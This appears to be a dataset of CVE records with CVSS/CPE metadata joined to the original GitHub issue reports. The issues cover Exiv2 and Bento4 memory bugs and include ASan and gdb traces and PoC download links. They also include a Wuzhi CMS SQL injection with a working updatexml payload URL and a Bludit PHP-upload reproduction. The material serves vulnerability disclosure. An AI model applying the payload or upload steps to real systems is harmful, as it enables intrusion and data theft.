#5 0x7f3986594f9c in Exiv2::DataBuf::DataBuf(long) /home/wencheng/Documents/FuzzingObject/exiv2/src/types.cpp:141:42
#6 0x7f39864b354c in Exiv2::Jp2Image::printStructure(std::ostream&, Exiv2::PrintStructureOption, int) /home/wencheng/Documents/FuzzingObject/exiv2/src/jp2image.cpp:506:37
#7 0x53fa0d in (anonymous namespace)::printStructure(std::ostream&, Exiv2::PrintStructureOption, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&) /home/wencheng/Documents/FuzzingObject/exiv2/src/actions.cpp:2368:9
#8 0x5400f2 in Action::setModeAndPrintStructure(Exiv2::PrintStructureOption, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&) /home/wencheng/Documents/FuzzingObject/exiv2/src/actions.cpp:237:16
#9 0x5400f2 in Action::Print::run(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&) /home/wencheng/Documents/FuzzingObject/exiv2/src/actions.cpp:256
#10 0x4f42f5 in main /home/wencheng/Documents/FuzzingObject/exiv2/src/exiv2.cpp:172:23
#11 0x7f3984e1982f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
#12 0x41f0a8 in _start (/home/wencheng/Documents/FuzzingObject/exiv2/build/bin/exiv2+0x41f0a8)
```
| [bug report] Program crash due to uncontrolled memory allocation on function DataBuf data(subBox.length-sizeof(box)) | https://api.github.com/repos/Exiv2/exiv2/issues/742/comments | 3 | 2019-03-13T12:11:16Z | 2019-03-31T09:57:54Z | https://github.com/Exiv2/exiv2/issues/742 | 420,466,480 | 742 |
CVE-2020-18877 | 2021-08-20T14:15:08.677 | SQL Injection in Wuzhi CMS v4.1.0 allows remote attackers to obtain sensitive information via the 'flag' parameter in the component '/coreframe/app/order/admin/index.php'. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/175"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/175 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | hi:
I found a sql injection vulnerability in /coreframe/app/order/admin/index.php

the parameter 'flag' didn't filtering of harmful input,so I can injection sql.
payload like this:
http://127.0.0.1/index.php?m=order&f=index&v=listing&_su=wuzhicms&flag= xxxx' or updatexml(1,concat(0x7e,(version())),0) or '
Result:


suggest:
$flag = sql_replace($GLOBALS['flag']);
Release Info:
v4.1.0
author by: [email protected] | wuzhicms v4.1.0 /coreframe/app/order/admin/index.php sql injection vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/175/comments | 1 | 2019-03-27T08:29:39Z | 2021-08-24T08:52:07Z | https://github.com/wuzhicms/wuzhicms/issues/175 | 425,823,673 | 175 |
CVE-2020-18879 | 2021-08-20T14:15:08.880 | Unrestricted File Upload in Bludit v3.8.1 allows remote attackers to execute arbitrary code by uploading malicious files via the component 'bl-kereln/ajax/upload-logo.php'. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1011"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "20051CC0-35E9-4FC7-ABE1-BC02C7CF7656",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/bludit/bludit/issues/1011 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"bludit",
"bludit"
] | ### Describe your problem
a file upload vulnerability in bl-kereln/ajax/upload-logo.php
can upload php file

### Expected behavior
Limit upload file type
### Actual behavior
can upload php file
### Steps to reproduce the problem
so I upload a php file

Visit http://192.168.10.12/bl-content/uploads/BLUDIT.php

### Bludit version
3.8.0
author by:[email protected] | a file upload vulnerability in bl-kereln/ajax/upload-logo.php | https://api.github.com/repos/bludit/bludit/issues/1011/comments | 2 | 2019-03-29T09:47:56Z | 2019-05-27T17:24:18Z | https://github.com/bludit/bludit/issues/1011 | 426,901,864 | 1,011 |
CVE-2020-18771 | 2021-08-23T22:15:26.150 | Exiv2 0.27.99.0 has a global buffer over-read in Exiv2::Internal::Nikon1MakerNote::print0x0088 in nikonmn_int.cpp which can result in an information leak. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/756"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00004.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.gentoo.org/glsa/202312-06"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.99.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B5688A15-F378-451E-9D5B-44082AC687E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Exiv2/exiv2/issues/756 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | POC:
[poc.zip](https://github.com/Exiv2/exiv2/files/3001421/poc.zip)
There exists one global-buffer-overread in Exiv2::Internal::Nikon1MakerNote::print0x0088 in nikonmn_int.cpp in exiv2 0.27.99.0 which could result in information leak.
```
$ exiv2 -pt $poc
==27589==ERROR: AddressSanitizer: global-buffer-overflow on address 0xb7699d34 at pc 0xb6efa9f3 bp 0xbfc07508 sp 0xbfc07500
READ of size 4 at 0xb7699d34 thread T0
#0 0xb6efa9f2 in Exiv2::Internal::Nikon1MakerNote::print0x0088(std::ostream&, Exiv2::Value const&, Exiv2::ExifData const*) /home/rookie/asan/exiv2-master/src/nikonmn_int.cpp:374
#1 0xb6677efc in Exiv2::Exifdatum::write(std::ostream&, Exiv2::ExifData const*) const /home/rookie/asan/exiv2-master/src/exif.cpp:227
#2 0xb68d6c1c in Exiv2::Metadatum::print(Exiv2::ExifData const*) const /home/rookie/asan/exiv2-master/src/metadatum.cpp:74
#3 0x82150ef in Action::Print::printMetadatum(Exiv2::Metadatum const&, Exiv2::Image const*) /home/rookie/asan/exiv2-master/src/actions.cpp:745
#4 0x8206d2d in Action::Print::printMetadata(Exiv2::Image const*) /home/rookie/asan/exiv2-master/src/actions.cpp:542
#5 0x81fabf1 in Action::Print::printList() /home/rookie/asan/exiv2-master/src/actions.cpp:531
#6 0x81a6225 in Action::Print::run(std::string const&) /home/rookie/asan/exiv2-master/src/actions.cpp:248
#7 0x80d3aa5 in main /home/rookie/asan/exiv2-master/src/exiv2.cpp:172
#8 0xb600aaf2 (/lib/i386-linux-gnu/libc.so.6+0x19af2)
#9 0x80d1af4 in _start (/home/rookie/asan/exiv2-master/build/bin/exiv2+0x80d1af4)
0xb7699d34 is located 44 bytes to the left of global variable 'Exiv2::Internal::nikonFlashControlMode' from '/home/rookie/asan/exiv2-master/src/nikonmn_int.cpp' (0xb7699d60) of size 108
0xb7699d34 is located 76 bytes to the right of global variable 'Exiv2::Internal::nikonFlashGNDistance' from '/home/rookie/asan/exiv2-master/src/nikonmn_int.cpp' (0xb7699b20) of size 456
SUMMARY: AddressSanitizer: global-buffer-overflow /home/rookie/asan/exiv2-master/src/nikonmn_int.cpp:374 Exiv2::Internal::Nikon1MakerNote::print0x0088(std::ostream&, Exiv2::Value const&, Exiv2::ExifData const*)
Shadow bytes around the buggy address:
0x36ed3350: 00 00 00 00 00 00 00 00 00 00 00 00 00 f9 f9 f9
0x36ed3360: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x36ed3370: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x36ed3380: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x36ed3390: 00 00 00 00 00 00 00 00 00 00 00 00 00 f9 f9 f9
=>0x36ed33a0: f9 f9 f9 f9 f9 f9[f9]f9 f9 f9 f9 f9 00 00 00 00
0x36ed33b0: 00 00 00 00 00 00 00 00 00 04 f9 f9 f9 f9 f9 f9
0x36ed33c0: 00 00 00 00 04 f9 f9 f9 f9 f9 f9 f9 00 00 00 00
0x36ed33d0: 00 00 00 00 00 00 00 00 00 04 f9 f9 f9 f9 f9 f9
0x36ed33e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x36ed33f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
ASan internal: fe
==27589==ABORTING
``` | one global-buffer-overread in Exiv2::Internal::Nikon1MakerNote::print0x0088 in nikonmn_int.cpp | https://api.github.com/repos/Exiv2/exiv2/issues/756/comments | 2 | 2019-03-25T03:52:31Z | 2019-03-29T12:35:23Z | https://github.com/Exiv2/exiv2/issues/756 | 424,712,263 | 756 |
CVE-2020-18773 | 2021-08-23T22:15:27.807 | An invalid memory access in the decode function in iptc.cpp of Exiv2 0.27.99.0 allows attackers to cause a denial of service (DOS) via a crafted tif file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/760"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.gentoo.org/glsa/202312-06"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.99.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B5688A15-F378-451E-9D5B-44082AC687E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Exiv2/exiv2/issues/760 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | POC:
[segment_poc.zip](https://github.com/Exiv2/exiv2/files/3006103/segment_poc.zip)
gdb --args ./exiv2 -pt ~/segment_poc
Program received signal SIGSEGV, Segmentation fault.
0xb7c649d6 in Exiv2::IptcParser::decode (iptcData=..., pData=<optimized out>, size=<optimized out>) at /home/rookie/exiv2-master/src/iptc.cpp:453
453 if (*pRead++ != marker_) continue;
(gdb) bt
#0 0xb7c649d6 in Exiv2::IptcParser::decode (iptcData=..., pData=<optimized out>, size=<optimized out>) at /home/rookie/exiv2-master/src/iptc.cpp:453
#1 0xb7e49838 in Exiv2::Internal::TiffDecoder::decodeIptc (this=<optimized out>, object=0x0) at /home/rookie/exiv2-master/src/tiffvisitor_int.cpp:428
#2 0xb7e46726 in decodeTiffEntry (this=<optimized out>, object=<optimized out>) at /home/rookie/exiv2-master/src/tiffvisitor_int.cpp:476
#3 Exiv2::Internal::TiffDecoder::visitEntry (this=<optimized out>, object=<optimized out>) at /home/rookie/exiv2-master/src/tiffvisitor_int.cpp:312
#4 0xb7e28e2a in Exiv2::Internal::TiffEntry::doAccept (this=0x80cbf00, visitor=...) at /home/rookie/exiv2-master/src/tiffcomposite_int.cpp:895
#5 0xb7e2907a in operator* (this=<optimized out>, visitor=..., this=<optimized out>) at /home/rookie/exiv2-master/src/tiffcomposite_int.cpp:890
#6 Exiv2::Internal::TiffDirectory::doAccept (this=<optimized out>, visitor=...) at /home/rookie/exiv2-master/src/tiffcomposite_int.cpp:918
#7 0xb7e28dae in Exiv2::Internal::TiffComponent::accept (this=0x80cbd40, visitor=...) at /home/rookie/exiv2-master/src/tiffcomposite_int.cpp:890
#8 0xb7e35f69 in Exiv2::Internal::TiffParserWorker::decode (exifData=..., iptcData=..., xmpData=..., pData=<optimized out>, size=<optimized out>, root=<optimized out>, findDecoderFct=<optimized out>, pHeader=<optimized out>)
at /home/rookie/exiv2-master/src/tiffimage_int.cpp:1562
#9 0xb7cf54be in Exiv2::TiffImage::readMetadata (this=<optimized out>) at /home/rookie/exiv2-master/src/tiffimage.cpp:187
#10 0x0807e002 in Action::Print::printList (this=0x80cbb28) at /home/rookie/exiv2-master/src/actions.cpp:523
#11 0x08070c67 in Action::Print::run (this=0x80cbb28, path="/home/rookie/segment_poc") at /home/rookie/exiv2-master/src/actions.cpp:248
#12 0x0804dd9b in main (argc=<optimized out>, argv=<optimized out>) at /home/rookie/exiv2-master/src/exiv2.cpp:172
| one invalid memory access in decode function in iptc.cpp | https://api.github.com/repos/Exiv2/exiv2/issues/760/comments | 2 | 2019-03-26T01:30:40Z | 2019-04-10T08:20:03Z | https://github.com/Exiv2/exiv2/issues/760 | 425,185,549 | 760 |
CVE-2020-18774 | 2021-08-23T22:15:27.910 | A float point exception in the printLong function in tags_int.cpp of Exiv2 0.27.99.0 allows attackers to cause a denial of service (DOS) via a crafted tif file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/759"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.gentoo.org/glsa/202312-06"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.99.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B5688A15-F378-451E-9D5B-44082AC687E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Exiv2/exiv2/issues/759 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | POC:
[fpe_poc.zip](https://github.com/Exiv2/exiv2/files/3006099/fpe_poc.zip)
gdb --args ./exiv2 -pt ~/fpe_poc
Program received signal SIGFPE, Arithmetic exception.
0xb7e0c1a2 in Exiv2::Internal::printLong (os=..., value=...) at /home/rookie/exiv2-master/src/tags_int.cpp:2197
2197 if (r.second != 0) return os << static_cast<long>(r.first) / r.second;
(gdb) bt
#0 0xb7e0c1a2 in Exiv2::Internal::printLong (os=..., value=...) at /home/rookie/exiv2-master/src/tags_int.cpp:2197
#1 0xb7c18f93 in Exiv2::Exifdatum::write (this=0x80d5878, os=..., pMetadata=<optimized out>) at /home/rookie/exiv2-master/src/exif.cpp:227
#2 0xb7c92723 in Exiv2::Metadatum::print (this=<optimized out>, pMetadata=0x80cbcb0) at /home/rookie/exiv2-master/src/metadatum.cpp:74
#3 0x080831ec in Action::Print::printMetadatum (this=<optimized out>, md=..., pImage=<optimized out>) at /home/rookie/exiv2-master/src/actions.cpp:745
#4 0x0807ff5c in Action::Print::printMetadata (this=<optimized out>, image=<optimized out>) at /home/rookie/exiv2-master/src/actions.cpp:542
#5 0x0807e113 in Action::Print::printList (this=0x80cbb20) at /home/rookie/exiv2-master/src/actions.cpp:531
#6 0x08070c67 in Action::Print::run (this=0x80cbb20, path="/home/rookie/fpe_poc") at /home/rookie/exiv2-master/src/actions.cpp:248
#7 0x0804dd9b in main (argc=<optimized out>, argv=<optimized out>) at /home/rookie/exiv2-master/src/exiv2.cpp:172
| float point exception in printLong function in tags_int.cpp | https://api.github.com/repos/Exiv2/exiv2/issues/759/comments | 1 | 2019-03-26T01:26:12Z | 2019-07-25T15:22:56Z | https://github.com/Exiv2/exiv2/issues/759 | 425,184,651 | 759 |
CVE-2018-10790 | 2021-08-25T14:15:07.017 | The AP4_CttsAtom class in Core/Ap4CttsAtom.cpp in Bento4 1.5.1.0 allows remote attackers to cause a denial of service (application crash), related to a memory allocation failure, as demonstrated by mp2aac. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://docs.google.com/document/d/1OSwQjtyALgV3OulmWGaTqZrSzk7Ta-xGrcLI0I7SPyM"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/390"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/390 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | cmd: `mp42hls $poc`
poc can download [here](https://github.com/lvtao-sec/Pocs/raw/master/bento4-integer-overflow)
version: master head
vuln type: integer and buffer overflow
There is an integer overflow at `Source/C++/Core/Ap4CttsAtom.cpp:80` , which then causes an buffer overflow read bugs at `Source/C++/Core/Ap4CttsAtom.cpp:89`.
```
//buggy code integer overflow
//entry_count can be 0x8000000a when debug, then 0x8000000a*8=0x400000050
//however entry_count is an unsigned int, so the multify result will be 0x50
unsigned char* buffer = new unsigned char[entry_count*8];
//buggy code buffer overflow read, when it read buffer more than 0x50, a buffer overflow read exception will throw by asan.
for (unsigned i=0; i<entry_count; i++) {
m_Entries[i].m_SampleCount = AP4_BytesToUInt32BE(&buffer[i*8 ]);
AP4_UI32 offset = AP4_BytesToUInt32BE(&buffer[i*8+4]);
//if (offset & 0x80000000) {
// use_quicktime_format = true;
// AP4_SI32 noffset = (AP4_SI32)offset;
// if (noffset < quicktime_min_offset) quicktime_min_offset = noffset;
//}
m_Entries[i].m_SampleOffset = offset;
}
```
The following is the debug process.
Integer overflow:
```
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:/home/lt/vuln-f[...].cpp+80 ────
75 m_LookupCache.entry_index = 0;
76
77 AP4_UI32 entry_count;
78 stream.ReadUI32(entry_count);
79 m_Entries.SetItemCount(entry_count);
// buffer=0x00007fffffffc4e8 → [...] → <AP4_StdcFileByteStream::~AP4_StdcFileByteStream()+0> push rbp
→ 80 unsigned char* buffer = new unsigned char[entry_count*8];
81 AP4_Result result = stream.Read(buffer, entry_count*8);
82 if (AP4_FAILED(result)) {
83 delete[] buffer;
84 return;
85 }
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "mp42hls", stopped, reason: BREAKPOINT
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x490fc8 → AP4_CttsAtom::AP4_CttsAtom(this=0x60700000dc30, size=0x60, version=0x0, flags=0x0, stream=@0x60400000dfd0)
[#1] 0x490c5a → AP4_CttsAtom::Create(size=0x60, stream=@0x60400000dfd0)
[#2] 0x48ccc3 → AP4_AtomFactory::CreateAtomFromStream(this=0x7fffffffe180, stream=@0x60400000dfd0, type=0x63747473, size_32=0x60, size_64=0x60, atom=@0x7fffffffc990)
[#3] 0x48b20f → AP4_AtomFactory::CreateAtomFromStream(this=0x7fffffffe180, stream=@0x60400000dfd0, bytes_available=@0x7fffffffc9d0, atom=@0x7fffffffc990)
[#4] 0x51319c → AP4_ContainerAtom::ReadChildren(this=0x60700000dd10, atom_factory=@0x7fffffffe180, stream=@0x60400000dfd0, size=0x1c2)
[#5] 0x512c51 → AP4_ContainerAtom::AP4_ContainerAtom(this=0x60700000dd10, type=0x7374626c, size=0x1ca, force_64=0x0, stream=@0x60400000dfd0, atom_factory=@0x7fffffffe180)
[#6] 0x5127de → AP4_ContainerAtom::Create(type=0x7374626c, size=0x1ca, is_full=0x0, force_64=0x0, stream=@0x60400000dfd0, atom_factory=@0x7fffffffe180)
[#7] 0x48e257 → AP4_AtomFactory::CreateAtomFromStream(this=0x7fffffffe180, stream=@0x60400000dfd0, type=0x7374626c, size_32=0x1ca, size_64=0x1ca, atom=@0x7fffffffcf40)
[#8] 0x48b20f → AP4_AtomFactory::CreateAtomFromStream(this=0x7fffffffe180, stream=@0x60400000dfd0, bytes_available=@0x7fffffffcf80, atom=@0x7fffffffcf40)
[#9] 0x51319c → AP4_ContainerAtom::ReadChildren(this=0x60700000de60, atom_factory=@0x7fffffffe180, stream=@0x60400000dfd0, size=0x202)
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤ p entry_count
$7 = 0x8000000a
gef➤ p entry_count * 8
$8 = 0x50
gef➤
```
Buffer overflow crash
```
==10519==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60700000dc10 at pc 0x000000460f40 bp 0x7fffffffc480 sp 0x7fffffffc470
READ of size 1 at 0x60700000dc10 thread T0
#0 0x460f3f in AP4_BytesToUInt32BE(unsigned char const*) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4Utils.h:78
#1 0x49108a in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4CttsAtom.cpp:89
